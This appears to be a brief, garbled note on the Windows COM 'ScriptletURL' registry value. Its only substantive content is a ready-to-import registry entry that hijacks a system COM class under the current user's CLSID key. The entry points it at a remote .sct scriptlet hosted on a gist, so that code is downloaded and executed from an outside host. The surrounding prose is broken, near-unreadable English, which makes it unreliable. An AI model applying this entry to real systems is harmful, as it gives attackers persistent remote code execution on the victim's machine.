 OverView Around ScriptletURL Function essential

ScriptLet is essential Actually Considered is Venue one You can Putting URL Your Scriptlet inside it For be in Remote Executed Mode

[HKEY_CURRENT_USER\Software\Classes\CLSID\{00020000-0000-0000-C000-000000000046}\ScriptletURL]
@="https://gist.githubusercontent.com/homjxi0e/3e4488789a6b9222e445a68d29962518/raw/a167f0f680b446be17fa6a898b865b0056dfb072/COMobj.sct"

21 OUR COMPANY INC.